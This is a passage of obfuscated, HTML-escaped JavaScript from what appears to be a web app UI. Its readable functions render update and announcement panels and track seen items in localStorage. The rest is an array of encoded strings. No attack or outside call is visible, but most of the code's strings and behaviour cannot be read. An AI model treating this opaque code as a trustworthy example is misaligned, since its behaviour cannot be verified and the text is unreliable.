_0x3fef54[_0x8d0d9a(_0x3bdeae._0x1ee0fa,_0x3bdeae._0x42bde7)]=&#39;long&#39;,_0x3fef54[_0x4ae896(_0x3bdeae._0x1b65a4,_0x3bdeae._0x439535)]=_0x4ae896(0x94d,_0x3bdeae._0x243bce),_0x3fef54[&#39;year&#39;]=_0x4ae896(_0x3bdeae._0x44cb49,&#39;GP7M&#39;),new Date(_0x310592+_0x4ae896(_0x3bdeae._0x43ad14,&#39;b%A4&#39;))[&#39;toLocaleDateString&#39;](void(-0x6*0x3c5+0x341+0x135d*0x1),_0x3fef54);}catch{return _0x310592;}}function renderUpdatesApp(_0x5e83c1,_0x346252){const _0x16c44f={_0x308793:&#39;wEST&#39;,_0x583ea6:&#39;6[oe&#39;,_0x46253a:0x37c,_0x368aa4:&#39;Xedo&#39;,_0x6374f8:0xb2b,_0x42024c:&#39;Fk(Q&#39;,_0x52cd84:0x9fa,_0x5b552e:0x64a},_0x3f43ce={_0x268a43:&#39;Y*Lp&#39;,_0x55c8e2:0x5cb,_0x4ec38c:&#39;tSA%&#39;,_0x2653d4:0x741,_0x11e962:0x3b3,_0x358b8b:&#39;rY!d&#39;,_0x5b92a0:&#39;xD@P&#39;,_0x265d1a:0x3c,_0xf39091:0x6e1,_0x429330:&#39;2swA&#39;,_0x29bcca:0x55a,_0x5bd9d6:0x759,_0x23710b:0x42e,_0x40ad0d:0x6c6,_0x24a642:0x83e};function _0x325e3f(_0x57ec3e,_0x56892e){return _0x221d78(_0x57ec3e,_0x56892e-0x1ab);}const _0x58dd84=Array[&#39;isArray&#39;](UPDATES)?UPDATES:[];function _0x1d1873(_0x39bc60,_0x3b9013){return _0x221d78(_0x3b9013,_0x39bc60-0x2f6);}_0x58dd84[&#39;length&#39;]?_0x5e83c1[_0x1d1873(0xd94,_0x16c44f._0x308793)]=_0x325e3f(_0x16c44f._0x583ea6,_0x16c44f._0x46253a)+_0x58dd84[_0x325e3f(_0x16c44f._0x368aa4,_0x16c44f._0x6374f8)]((_0x3d0b07,_0x3bb0b9)=&gt;{const _0x111516={_0x247afb:&#39;*JCE&#39;,_0x2f595d:0x2bf,_0x1916c8:&#39;P53A&#39;},_0x28b3e2={_0x16725f:0x28f};function _0x2ed831(_0x4e365e,_0x923bd4){return _0x1d1873(_0x923bd4- -0x2f8,_0x4e365e);}function _0x538eea(_0x1fa6ec,_0x5875f6){return _0x1d1873(_0x5875f6- -0x609,_0x1fa6ec);}const _0x2eeb82=Array[_0x2ed831(&#39;N&amp;7n&#39;,0x19d)](_0x3d0b07[_0x2ed831(_0x3f43ce._0x268a43,_0x3f43ce._0x55c8e2)])?_0x3d0b07[_0x2ed831(_0x3f43ce._0x4ec38c,_0x3f43ce._0x2653d4)]:[],_0x602af7=_CHG_TYPES[_0x2ed831(&#39;vn4A&#39;,0x49b)](([_0x1fa9cb,_0x15ee42,_0x2053f1])=&gt;{const _0x186bfc=_0x2eeb82[&#39;filter&#39;](_0x290378=&gt;(_0x290378[_0x53b7ba(&#39;2swA&#39;,-0xbe)]||&#39;&#39;)===_0x1fa9cb);function _0x53b7ba(_0x50a8fd,_0x456412){return _0x2ed831(_0x50a8fd,_0x456412- -_0x28b3e2._0x16725f);}function _0x4442a8(_0x1f20e2,_0x2c597d){return _0x2ed831(_0x1f20e2,_0x2c597d-0x335);}return _0x186bfc[&#39;length&#39;]?_0x53b7ba(&#39;2swA&#39;,0x7a2)+_0x2053f1+_0x53b7ba(_0x111516._0x247afb,_0x111516._0x2f595d)+_0x15ee42+_0x4442a8(_0x111516._0x1916c8,0xde6)+_0x186bfc[_0x4442a8(&#39;w2xg&#39;,0x783)](_0x5e7e5a=&gt;&#39;&lt;div\x20class=\x22upd-item\x22&gt;&#39;+escapeHTML(_0x5e7e5a[_0x4442a8(&#39;4cts&#39;,0x880)]||&#39;&#39;)+_0x53b7ba(&#39;Y28p&#39;,0x51))[_0x53b7ba(&#39;NVUx&#39;,0x130)](&#39;&#39;)+&#39;&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;&#39;:&#39;&#39;;})[_0x2ed831(&#39;5KHK&#39;,_0x3f43ce._0x11e962)](&#39;&#39;);return _0x2ed831(_0x3f43ce._0x358b8b,0x964)+escapeHTML(_0x3d0b07[_0x538eea(_0x3f43ce._0x5b92a0,_0x3f43ce._0x265d1a)]||_0x538eea(&#39;5(Xt&#39;,_0x3f43ce._0xf39091)+(_0x3d0b07[&#39;v&#39;]||&#39;&#39;))+_0x538eea(_0x3f43ce._0x429330,-0x8d)+(_0x3d0b07[&#39;v&#39;]?&#39;&lt;span\x20class=\x22v\x22&gt;v&#39;+escapeHTML(_0x3d0b07[&#39;v&#39;])+&#39;&lt;/span&gt;&lt;span\x20class=\x22sep\x22&gt;&lt;/span&gt;&#39;:&#39;&#39;)+&#39;&lt;span&gt;&#39;+_fmtDate(_0x3d0b07[&#39;date&#39;])+_0x538eea(&#39;IY)d&#39;,_0x3f43ce._0x29bcca)+(-0x1494+0x23fd+0x1*-0xf69===_0x3bb0b9?_0x2ed831(&#39;vs%n&#39;,_0x3f43ce._0x5bd9d6):&#39;&#39;)+_0x538eea(&#39;BYi!&#39;,_0x3f43ce._0x23710b)+(_0x602af7||_0x2ed831(&#39;IY)d&#39;,_0x3f43ce._0x40ad0d))+_0x2ed831(&#39;tSA%&#39;,_0x3f43ce._0x24a642);})[&#39;join&#39;](&#39;&#39;)+_0x325e3f(_0x16c44f._0x42024c,_0x16c44f._0x52cd84):_0x5e83c1[_0x1d1873(_0x16c44f._0x5b552e,&#39;dxyD&#39;)]=_0x325e3f(&#39;2swA&#39;,0x68f);}function renderAnnounceApp(_0x1f8ed4,_0x14a920){const _0x31c0fe={_0x58852c:&#39;wEST&#39;,_0x4a8faf:0x907,_0xa94425:&#39;U*EX&#39;,_0x41f862:0x4dd,_0x47cdcb:&#39;vs%n&#39;,_0x3d4a48:0x6a,_0x148569:0x660,_0x854fdd:&#39;U*EX&#39;,_0x265fe2:0x289,_0x4185b7:0x64a,_0xb5469b:&#39;IY)d&#39;,_0x4cf69d:&#39;Y*Lp&#39;,_0x375a21:&#39;8A0k&#39;},_0x307edb={_0x29f6d5:0x197},_0x32fb6c=Array[_0x52e520(&#39;Fk(Q&#39;,0x77f)](ANNOUNCEMENTS)?ANNOUNCEMENTS[0x5*-0x403+-0x1996+0x2da5]:null;if(!_0x32fb6c)return void(_0x1f8ed4[&#39;innerHTML&#39;]=&#39;&lt;div\x20class=\x22ann-app\x22&gt;&lt;div\x20class=\x22ann-empty\x22&gt;No\x20announcements\x20right\x20now.&lt;/div&gt;&lt;/div&gt;&#39;);_0x1f8ed4[_0x52e520(_0x31c0fe._0x58852c,_0x31c0fe._0x4a8faf)]=&#39;\x0a\x20\x20\x20\x20&lt;div\x20class=\x22ann-app\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22ann-top\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;span\x20class=\x22ann-ic\x22&gt;&lt;i\x20class=\x22&#39;+(/^ri-[a-z0-9-]+$/[_0xf9fe24(&#39;sevD&#39;,-0x210)](_0x32fb6c[&#39;icon&#39;]||&#39;&#39;)?_0x32fb6c[&#39;icon&#39;]:_0xf9fe24(_0x31c0fe._0xa94425,_0x31c0fe._0x41f862))+_0xf9fe24(_0x31c0fe._0x47cdcb,_0x31c0fe._0x3d4a48)+_fmtDate(_0x32fb6c[_0x52e520(&#39;eLUn&#39;,_0x31c0fe._0x148569)])+_0x52e520(_0x31c0fe._0x854fdd,_0x31c0fe._0x265fe2)+escapeHTML(_0x32fb6c[_0x52e520(&#39;^^@e&#39;,_0x31c0fe._0x4185b7)]||&#39;&#39;)+_0xf9fe24(_0x31c0fe._0xb5469b,0x473)+escapeHTML(_0x32fb6c[&#39;body&#39;]||&#39;&#39;)+_0x52e520(_0x31c0fe._0x4cf69d,0x84d);const _0x50b2b7=_0x1f8ed4[&#39;querySelector&#39;](_0x52e520(_0x31c0fe._0x375a21,0x74));function _0xf9fe24(_0x379bee,_0x2e9cdc){return _0x221d78(_0x379bee,_0x2e9cdc- -0x376);}function _0x52e520(_0x71d1b2,_0x547da8){return _0x221d78(_0x71d1b2,_0x547da8- -_0x307edb._0x29f6d5);}_0x50b2b7&amp;&amp;(_0x50b2b7[&#39;onclick&#39;]=()=&gt;closeWindow(_0x14a920));}let _launchPopped=!(0xdf8+-0x258f*-0x1+-0x3386);async function showLaunchPopups(){const _0x453abf={_0x14ac13:0xaed,_0x1e53fc:0xdc2,_0x33dc1d:&#39;IY)d&#39;,_0x353c28:0xe02,_0x343bfe:&#39;U*EX&#39;,_0x5c6c30:0x93e,_0x34c8ea:0xbe2,_0x5bfa6c:0x22b,_0x4bb93a:&#39;6wt6&#39;,_0xb3c5ad:&#39;eeN1&#39;,_0x49540f:0x749,_0x3b1c15:0x89f,_0xad32c0:&#39;Vmu4&#39;,_0x584555:0x4a6,_0x682f48:&#39;0f(7&#39;,_0x525713:0xeb9},_0xf54607={_0x20b493:0x3b8},_0x22c96c={_0x2f7770:0x15d};function _0x407ff2(_0x217bec,_0x2ca9de){return _0x221d78(_0x2ca9de,_0x217bec- -_0x22c96c._0x2f7770);}function _0x2dfa2f(_0x2709ee,_0x5605b5){return _0x221d78(_0x2709ee,_0x5605b5-_0xf54607._0x20b493);}if(!_launchPopped){_launchPopped=!(0x5ac+-0x1*0x632+0x86);try{await _contentReady;}catch(_0x2bbd8e){}try{const _0x5ce12e=UPDATES[-0xd*0x76+0x232*-0x3+0xc94],_0x201a90=ANNOUNCEMENTS[0xa5d+0x9b*0x32+-0x28a3],_0x3973ac=_0x5ce12e&amp;&amp;localStorage[_0x2dfa2f(&#39;rY!d&#39;,_0x453abf._0x14ac13)](_0x2dfa2f(&#39;BYi!&#39;,_0x453abf._0x1e53fc))!==_0x5ce12e[&#39;v&#39;],_0x34cd27=_0x201a90&amp;&amp;localStorage[&#39;getItem&#39;](&#39;serum.announce.seen&#39;)!==_0x201a90[&#39;id&#39;],_0x4e7b3b=window[_0x2dfa2f(_0x453abf._0x33dc1d,_0x453abf._0x353c28)]&gt;=0x2350+-0x2*0x1342+0x794;if(_0x3973ac){const _0x19dc1e={};_0x19dc1e[&#39;x&#39;]=0x14,_0x19dc1e[&#39;y&#39;]=0x38,openApp(_0x2dfa2f(_0x453abf._0x343bfe,_0x453abf._0x5c6c30),_0x4e7b3b?{&#39;x&#39;:Math[_0x2dfa2f(&#39;2swA&#39;,_0x453abf._0x34c8ea)](window[_0x407ff2(_0x453abf._0x5bfa6c,_0x453abf._0x4bb93a)]/(-0x2cf*-0x4+-0xed6+0x1c*0x21))-(0x576+0x112a+-0x1448),&#39;y&#39;:0x50}:_0x19dc1e);try{localStorage[_0x2dfa2f(_0x453abf._0xb3c5ad,_0x453abf._0x49540f)](_0x407ff2(_0x453abf._0x3b1c15,_0x453abf._0xad32c0),_0x5ce12e[&#39;v&#39;]);}catch(_0x214621){}}if(_0x34cd27){const _0x318524={};_0x318524[&#39;x&#39;]=0x28,_0x318524[&#39;y&#39;]=0x5c,openApp(_0x407ff2(_0x453abf._0x584555,_0x453abf._0x682f48),_0x4e7b3b?{&#39;x&#39;:Math[_0x2dfa2f(&#39;nu5T&#39;,0x723)](window[&#39;innerWidth&#39;]/(0x221f+0xffd+-0x321a))+(-0x1065+0xc42+0x44f),&#39;y&#39;:0x76}:_0x318524);try{localStorage[_0x2dfa2f(&#39;xD@P&#39;,_0x453abf._0x525713)](_0x407ff2(0x7fb,&#39;W2]X&#39;),_0x201a90[&#39;id&#39;]);}catch(_0x18311f){}}}catch(_0x1a5ee1){}}}function _0x5aaa(){const _0x5b0203=[&#39;a8oNW4BcJCkGad5bkq&#39;,&#39;A8ohWOfHW67cKJm&#39;,&#39;gCofkCoLWQS&#39;,&#39;EmkgWQamW6lcU0vuW51jmCkm&#39;,&#39;FCkuWOdcTW&#39;,&#39;wmkAWORdVWFcPmk5&#39;,&#39;cbu3oJ/dGrv1&#39;,&#39;kWjZW4L/W5C&#39;,&#39;W5G4rmoZqCkwDZtdTG&#39;,&#39;WP5wnSkJW6v1pSofldqK&#39;,&#39;cmovl8o4WQldLG&#39;,&#39;h8oDW5mfDbRcOCoFzvhcT8kiDmku&#39;,&#39;W6FdS3KFW4Lk&#39;,&#39;j8kbW61laG&#39;,&#39;su/dUCkJWRWs&#39;,&#39;sSoqWP0x&#39;,&#39;n8koW65UW6hdJ8kJ&#39;,&#39;WPZcLb0ogw7dGG&#39;,&#39;WPTmh8k+W6TdkCoQkcq1cmoH&#39;,&#39;WPXwfSk5W791&#39;,&#39;WRDlWQvw&#39;,&#39;l8kaWORcJG&#39;,&#39;zSkCzq&#39;,&#39;WQPEWRfFwW&#39;,&#39;W743DqZdHG&#39;,&#39;W7KUtbO3W7Pp&#39;,&#39;CSkrWONcL8oMW7K8xSkVFxOECa3cGba&#39;,&#39;z8oeWRDiW7FdTW&#39;,&#39;WQPWyZamW5C4WOe4sdu&#39;,&#39;WRv8Dsa&#39;,&#39;FvmD&#39;,&#39;EmonWRLkW7JcGYtcKhVdKCor&#39;,&#39;ngud&#39;,&#39;W6WSxriNW6a&#39;,&#39;uxnRWR3cHcK&#39;,&#39;WRRcR8ouAcy&#39;,&#39;E8kuCCkt&#39;,&#39;cN/cTmkYqmoaW7NcPupdLH0WWQVdJvu&#39;,&#39;pCopkCoNWQtdLH7IGlO&#39;,&#39;FfSUrWNcUveGWQbPWPJdThTrW5tcUK5QW7jEfcbjda5jWRDeWO9fW58wjJOwWRBcNG&#39;,&#39;pSobmSoc&#39;,&#39;uM44W6S&#39;,&#39;j2yf&#39;,&#39;W7O7yq&#39;,&#39;W5T0cCk4umo0W6e&#39;,&#39;zru2W6ygWRhdR8onW7JcU1uKeSkUvGldIqFdLCkMWP19pmo7WRddISkocuRdISo/WPNcSfBdJ2X7a1/cT8k6oudcVG/[base64]/cJSoYW4dcR8oEWQivgdxcIX7dGmkRbmolWRfTB8kAqXTUax1LsMBcRcxcI2VdSM/dL8koWRlcJSo5W6Hybmo2W47cImkNWPldHxlcTCk5ENxdO8oYw8odW4RcLmoztNG7WOL4WOq8WQBcQmkws20DWRn1CSovW4pdUKaAW4feWRGQW5JdMCo/jSoMowtcSCoAW5TUBSoTW5ldOWpdJKfhx8oaWOJcVKPus8obkM4nrSkBW4ihnhhcT8onWQxcSu3cGmo8sry7W5XUW4yoWPKxfKlcHHBcLKVcMMFcRmoqjmkEW63dOCkaWPpcJNjOtu7dVSk0WRpdSSkeWR9yF8olW74AW4VcV8o9B0S9Bv/cM3pcJZjpWQJcPNr8WOurF8kse8kDWRbMimkSWP8GW4hdRmk/WRpdPK8SW4RcI8oiW4ldNGZdVry&#39;,&#39;WPOaEviSWRf9WOeVWRC&#39;,&#39;oHSQW7CCWQRdMa&#39;,&#39;BSktBCksgxldG8k7p8oYW5FcMmovhN4&#39;,&#39;gbL2FIxdNGrGWP8&#39;,&#39;FmkBWQZcP8oKW7q&#39;,&#39;zGFdP03cKMW&#39;,&#39;sgazW6hcHgtcTSkVd8kmoq&#39;,&#39;nmkBW7XnfmkD&#39;,&#39;W516gCkG&#39;,&#39;WRf7DYSUW5W&#39;,&#39;[base64]/dGmkFW6RdSSkNW73cUSkprSoHW5pdL8kNWRtcJ01KW7qIWQ1pW6TtW6awWOFdJb0LDHNdJNJdKe3dRSoEcKKYW5JdRmoMf8kXprddMvXPW4fCW47dLcKqWOxcUINdKuFcRJ/dPcu+BSkXW6ugWPFdVCoWW49ZpGOoWPhcTSkxp8o6W4RdLMyFu8kkndHFuGrUAmkjnCksfCoXW7tcLGKJWRZdV00cWO3dMtTkWRBcMXyCWO7cJCohW7S6s0GpFaSiW5RcH19fgX1AWRddLSk5W4W/DfBcNalcR1foWR9quvranSkZW5/cSrZdQSkVDSoLWO1AWOqhWPddJseFCSk3iGxdVCkfWQ8sl8oyW7GzzaRdMxSZra&#39;,&#39;a8ooomoGWRJdNbXV&#39;,&#39;mbqSW7W&#39;,&#39;EmonWPjcW6pcGW&#39;,&#39;qZiHkq&#39;,&#39;W4T6gSk+t8o0&#39;,&#39;lSkmW7u&#39;,&#39;tCohWOypfMhdNCkeaSkMte4&#39;,&#39;WQtcLbyi&#39;,&#39;WR4Ll8kOtYdcVa&#39;,&#39;WQycFW&#39;,&#39;WPWSpSkkqIVcPriyW4xcUKzEW5W&#39;,&#39;W6D9W5/cKmknWQa&#39;,&#39;DmklW759lCkvbq&#39;,&#39;vSk6WPqzWRveWOL8FbbHcmoTbLnb&#39;,&#39;W4KXsmoVrmk/&#39;,&#39;WR1NFIu7W50tWPK4sYtdJ8ok&#39;,&#39;kSoAwftdTSoM&#39;,&#39;WPLwf8kP&#39;,&#39;sepdOq&#39;,&#39;zSkkW65Xl8kvbSoFWPZdTmoSaSkBdCoqAa&#39;,&#39;jgefWRu&#39;,&#39;WQOTDaZcG8kqW4FcP8kWW6DmDCkEW47dIG3dV8kasmkTDXNcRq&#39;,&#39;EmkCWOpcTG&#39;,&#39;qZpcHcxcOG&#39;,&#39;muJdGq&#39;,&#39;l1ObzSk4oSoLW5fbW43cM8kXuCkZW6HzWPBcIaNdRmowW6BcJg3dTuhdUt8WW5OxDCoUWQmUWP/dOGJdVftdSSoLWRj5WOBdRY/cKmocW7hdTCk5fhRcU8o/WOn+j8oXW6jge8k1WPNcUCkFurnkk8oefSo0WO5Iu2FdJCozWQe0kulcTtysWR1etCk/W6FcJf5oWPa3WRhdHtmKWRWHW4LghCkvdHZcMMmVW6NdK8kpumoOW6hcSulcOComWOXjWQRdLcFdJ8kmneWNlmohWP7cS8kwWPtdPwldSq0TWONdQJddMSofWRlcISonwmoVuHf9AvhcP8oGrLz2WPZdGY7cMmo+WPZcUmovW6nrWRNcMSoHiv8SW4/dKSo4WQFdTCk3W7fCWRJdKmkohwz3WOvTW4NdL8kDW6RdRh8KzmkyW5GPWPZcQXbTW68aW4VdM8kFWPpcIcVdTCkSWORcLfxcGxerWQPilSoUWPHiBSoUg8o5WQlcTSoFWO7dMJBcSmk4aa4RWPtcGCkkg8k5xSktfZa9WQLzf8ocEx7dUK/cGhtdUSo1qmk8rqJdU8kwW4ZcKvRcKfDCqr3dVgzRaCodWQ/cOmkEW5pdSmkaW4BcH8kOjmkgtmoUkCoSW4NdSSonBqbjCISkAqZdGKpcIuddSCojWQr1EGldH3KlWPdcMmkeW7zgcSkIWPnJWQzqkuZdP8oYzvbQD8ozWOZcKfFcNCkScSkPWROrtvNcUa&#39;,&#39;mM0TWRtcMCkHuSoodhtdPW&#39;,&#39;lKdcLdSvw0ZdVSk4WQ1GALlcH8oaW6tcJW&#39;,&#39;gSokW44NCaVcOSoFEfy&#39;,&#39;WP3cPCoiAYWOlqFdNW&#39;,&#39;WR4vzvHJWOTM&#39;,&#39;W6i6Ddq7W5e5WPTJ&#39;,&#39;frL3nG&#39;,&#39;WRZcLbSphu/dTIS&#39;,&#39;CmkqWOpcPSo1W64&#39;,&#39;EKmaWQ/cV3K&#39;,&#39;WOSwymoKc1dcU1a&#39;,&#39;WPyMjmk7rG&#39;,&#39;W4OHqmoYs8kjEYVdP1xdSSkTwa&#39;,&#39;WRJcP8omCsy&#39;,&#39;WRvpWQzusSok&#39;,&#39;nwCnWR7cJCkWrCoP&#39;,&#39;W7/dUNFdOwZdJmklWRBdR8o2dSoOW7a&#39;,&#39;CYFcNcxcTwa&#39;,&#39;y8kpW75r&#39;,&#39;hCkQiW&#39;,&#39;WPGLjCk8rYdcRW&#39;,&#39;hbL3nG&#39;,&#39;W7K/zaVdIW&#39;,&#39;FCkuCSkldfpdIG&#39;,&#39;WQL8FZaN&#39;,&#39;nI91WQ7dKYhdPmomtSoFFmouzrC4WPNdPSkpWRVcKtPTiSoQrSoyW4ZcLSohu1j9W4feW4FcJstcOmkzW5FcKNdcQSogW4/dV8k/ustdJCk1WOZcIMmJyCkLW5fnxmofWRNdPqBcLh5CjdLcBCodW7/dI8oeoCk9c3JcK2XMW6/cGSoAsmkQo8oUWQHAWR7cPaGaESoGA2JcV8kgWRS0WOxdIYxcLIvtsfnSbtFcMCoRtaT9c8kzErSXW7jfW6pcP8oWWR7dLCotW7NcL8olWPjnW6fHFIvOe8ktlmo3W5hcUmoADCkLW5ipp8kwv2NdHvBdISouq8oJWOXtjGBcPwhcMMeem30qWQDoWOJcGSoWW6LeW6/dK8kwgXKVCSoWW5xcSSk5WQLJWOb2Dmo7v8o8wvqfwmkqemoAdCkZumo8W7VcPColF23cO8kwW4BdMx9zp1ZdGsVcUmoQWPZdHZdcRWTNW73cJZzmWR3dRw4eW5JdSCkAwKFcJ8kSuXuy&#39;,&#39;hCokW5uVAG&#39;,&#39;l8krWP/cHq&#39;,&#39;W59uWPDEkSksWQZcNmk3W4ZcNSomWRddHqBdPxTrW6jBntLuWROcWO9drCo1kb3cRrtdHsZdKXCyqhhcG8oFkZSoyNP0umovrSoMcWJcICoWoJ1lwgVdV8omiCkLvqSToCotlvddJCoeWRbSW7XbWO/cNCklWOaNW5ldOcbUW6FdHJ0MWRtcGcLQaSoUWObJBmk3jgivtt57W5RcSmoVgCkLc8kwWOlcMLBdMaxdTvVcUwqux8ofW4ZdGmkqW6OXFM1He8kcWQqZWR3dGmoDW7nzW5JcI3W/WPSEW6KIhmkbxCoopmokW6JdGaCYWRXFFtTGh1eylM/dICk8FGtcOcJcQmoWeZjfW6G/hIZdSSk9A15aWRqhWQRcOtBdISkfF0NdMSkPW4CQaGGCnfJcVxmgWPFcH8kdiYtcGLWvWRXDuCowW6bTW73dR0pcUt8XkCoFWQ7dSd3dMc/[base64]/W61LW7JcVSoZW5mjF38NzK/dJSorW5Xyf8kwW6RcVvHxW5ztmSk9nSo1ASoHy8kqW6C/[base64]&#39;,&#39;WQPSAYe&#39;,&#39;W4/dL8oecCkV&#39;,&#39;WOKSoCk6qJO&#39;,&#39;cXDZpsxdLbjiWOi&#39;,&#39;gSobnCoLWQ7dSXXL&#39;,&#39;krO5uHdcMaK&#39;,&#39;dhBcRmkyw8oJW6hcRehdKtW7WOFdJa&#39;,&#39;WRGrBLDOWPn/WPW&#39;,&#39;rdS8oCobhG&#39;,&#39;iSoCqeNdSmoXWRLhm8kq&#39;,&#39;pmkoWQC&#39;,&#39;s8orWPeijchdJSkFd8k3qf9s&#39;,&#39;C8klW7HzmmkEcCoh&#39;,&#39;WODwfmk4W7O&#39;,&#39;W6f9W4RcI8k4WQPBWPf8sSkd&#39;,&#39;pCkiW7rVW6ddJa&#39;,&#39;WQ7cLqS&#39;,&#39;ye9eWQVcUgNcTCo6WRZcQmkEEmowb3OfWQaQFrW&#39;,&#39;yvSfF8oUpa&#39;,&#39;ygiLWRhcGt9+bW&#39;,&#39;rmkCWOBcU8oGW7K2q8kc&#39;,&#39;W607DXNdM8kDW5dcL8k8W7nD&#39;,&#39;C2v8WPJcLtu&#39;,&#39;v2fKWR/cGsb2emk6WQW&#39;,&#39;v2y7W6O&#39;,&#39;WQK5W7BcSmk4WPfSWRvCbmkFWRjTCdziA14QBSoNFMVcNSkclt51l3r6W7xdRKVcI3HLkSodhmoak8kyW7tcKSkcxIjhW4RdR2LmWPu&#39;,&#39;WPimW7SnB8ogW5JdK8oN&#39;,&#39;BSkaW6rrk8k4pmoMWPW&#39;,&#39;jw4oWQJcIW&#39;,&#39;n8kcW7LU&#39;,&#39;WOJcOsZcVh/cMmk0WO7dLCoOc8oD&#39;,&#39;l8kdWRzp&#39;,&#39;lvZdNcqjB0JdOSk1WQf6ya0&#39;,&#39;B8odWPLg&#39;,&#39;WOSvz8o1be3cJa&#39;,&#39;WP4gW7inBW&#39;,&#39;l8kFW7H6W57dISkIW4lcLN5Js257WRa&#39;,&#39;FL8q&#39;,&#39;AmkaW6LComkEd8oo&#39;,&#39;uwaGW73cLMtcQSkyc8kn&#39;,&#39;o8kVpW&#39;,&#39;WPWzW6qqAq&#39;,&#39;xmouWQGzw8oqWOldI8kFW619cCoCWOJdObmOtSonWO3dMNBcUmk2qSkkW6eeWQ1FW48Ww8oKerFcM8orW4NdIq1XphPQvCoE&#39;,&#39;rfyjzmk/kSkPW75xW4K&#39;,&#39;W4GMrG&#39;,&#39;l2eoWRu&#39;,&#39;mHeWwb7cSG&#39;,&#39;WRO5omkMqG&#39;,&#39;dqBdPSkJWQamuSorWRWybmodAre&#39;,&#39;WRPgWQDsvq&#39;,&#39;W509s8oK&#39;,&#39;q8kBWQtdVWxcT8kXW5zin8kyfbPaW6xcKmozW7u&#39;,&#39;wdVcHG&#39;,&#39;erDZpq&#39;,&#39;DmkAW7nypa&#39;,&#39;fCozW5C&#39;,&#39;mmknWPfmW7NdMfZdSZRcGSkuWRXRW7pdIWZcNHTrW55/W5xdG0GJy1ZcQdhdHNlcM8oKWRO5W5JdN8kKhSkSW7D8sSo3WRtcUmk/&#39;,&#39;W7LpWRPb&#39;,&#39;qvpdUmk1WRWs&#39;,&#39;v2OSW6RcNhBcQG&#39;,&#39;nCkyW6Lkcmk+W4pcHSoA&#39;,&#39;wSkgWPSPobZcOmoBEfBdImott8kzsrbaaepcQKpdISojW7tdJf3dNmoxcwKIW5xcKCoEWQuGW77cKrhcRq&#39;,&#39;WQlcMae&#39;,&#39;fX10ncxdMq&#39;,&#39;W5ldUNxdOa&#39;,&#39;dZHKWRZdIZxdVmkci8kWhCkEeq&#39;,&#39;AmoCWRSQWRZcICo/WP7dLYSZdq&#39;,&#39;ibhdQ0G&#39;,&#39;WQFcGWOD&#39;,&#39;W7r7W5hcMSkiWRzQWPf2t8ksWQG&#39;,&#39;WR/cNGyvaetdOZW4bmkO&#39;,&#39;W4GXv8o1x8kfFcJdRuldMCkXt8kHqa&#39;,&#39;FCkuyCkih1tdHSk0nG&#39;,&#39;W7KRyHa&#39;,&#39;kmkFWRjtW7xcKq&#39;,&#39;zvGWW6itWRdcV8oNWRVdTXr3qCkZve/cJaRcJCkKWP00EmoMWQ7cImkptutdLG&#39;,&#39;s8odWPHaW7ZdINBcSNtdI8ozW7LRWRlcHuJcNLOdWPzQW4/dHvDSyXpcVh3dLhxcMSk8W7K6WOdcM8o2fCkGWQn8r8oTWRxdPSoYWRBcJCo4W7JcNd/dHH9cps/cLutcJsZdHmoqWOpcS8oPmmkAWR7cPSobW57dMSoZWOpdKGJcJN7cN8k0W4FcJ8kobx3cN8kvWOy8DSomWQJdRJLVWQi&#39;,&#39;rZVdHtNcQwFcVmkLWO82zSkfmIj6mSkMrCkT&#39;,&#39;nbS6uatcSG&#39;,&#39;WPqYrmo2w8k5CsNcRf/dPCkT&#39;,&#39;oGRdQuBcIq&#39;,&#39;z1SAFCoXn8oOW5W&#39;,&#39;B8okWPrlW6JcGW&#39;,&#39;WOGMj8kQ&#39;,&#39;wZ3cNdNcPgtcVCkJWOCL&#39;,&#39;yemeWQFcOwG&#39;,&#39;pWRdOeRcKNuj&#39;,&#39;WRLWBWeJW507WPaZuGpdMmo3W6W&#39;,&#39;W6zUW5u&#39;,&#39;W6q3FW&#39;,&#39;W4JdPN7dTJxdUSkwWQRdPSo6cmoIW7ddH0ldVa&#39;,&#39;oSkDWP7cRIRcM8orW77cP8kXW5edxmkNgqC&#39;,&#39;W5JdKCoEeCkVouqoWQNdMmou&#39;,&#39;amotnmoI&#39;,&#39;WQRcTmobyYqTlaC&#39;,&#39;omkoW7fRW7VdLmk5W6hcNMnN&#39;,&#39;CmkhW6rqnSkhdCop&#39;,&#39;WQVdHhChiG&#39;,&#39;kCkBW7nRW7RdNCk+&#39;,&#39;yCkhW6zr&#39;,&#39;ACoqWODkW70&#39;,&#39;xLpdSmkLWQaZuSkaW7TwxCoFBa&#39;,&#39;W6f9W4dcKSksWQTuWOK&#39;,&#39;BCoaWPPqW7VcPdRcSNtdIq&#39;,&#39;zSkFBmkch3JdISkZnSoXW6C&#39;,&#39;WQ7dKwiEiSkE&#39;,&#39;vdZcGt3cOG&#39;,&#39;lCkyWRP8W6hdLa&#39;,&#39;WQ1WDYeSW4WZWPe&#39;,&#39;W4GhCmoSWRiWBmkMBwDHr8kZWR0nEGRdPCovWQxcJr7dHSk2d8kZWPuCW7JdRSk7WRu&#39;,&#39;W47dUNxdOcpdNSka&#39;,&#39;jaTOma&#39;,&#39;W74KqXa&#39;,&#39;g8kImq&#39;,&#39;DmouW7Xqd8kCW4FdLSkDWO4OwSkiW4FcRrnRaCkbW4lcIhtcUmoLfSopW6KiW6zDWOfXsCoGwa&#39;,&#39;W5j0bq&#39;,&#39;vmk2WPu/WQHeWOm&#39;,&#39;W4tdPSkajgnKyKdcHSoQDCoSofenve8oW4PgFmo7WPzTWOGtgcFcHs0FWPH0WQ/dKXC&#39;,&#39;W4VdKCozc8k+jeiwWRW&#39;,&#39;W5HWcq&#39;,&#39;wmonWOy/gI/dGW&#39;,&#39;gCkdWOhdVKVcSCkVW5P8&#39;,&#39;W418umkVtmo9W6afWOpcVaJcI31XqtldMaq6&#39;,&#39;caX1iWhdGW9XWODTW4mjrCkEWOG&#39;,&#39;kCkcW75iW6/cR09hW4rnAmkuW5rthSkAnmk0W7y&#39;,&#39;WQ1WAteIWPy/WPyYsdlcJ8osW6LKWQxdHSkwW5LQW4ldJejbgq&#39;,&#39;ygv7WQG&#39;,&#39;W7u7s8oL&#39;,&#39;nSkwWP7cNJdcMW&#39;,&#39;h3ZcQa&#39;,&#39;rdm6mSob&#39;,&#39;vdS6pW&#39;,&#39;nSkyWOO&#39;,&#39;naH1W4X7W4FdOW&#39;,&#39;hb1UfJ3dLa1KWOH+W6aezCkv&#39;,&#39;y2LMWRJcMZTYaa&#39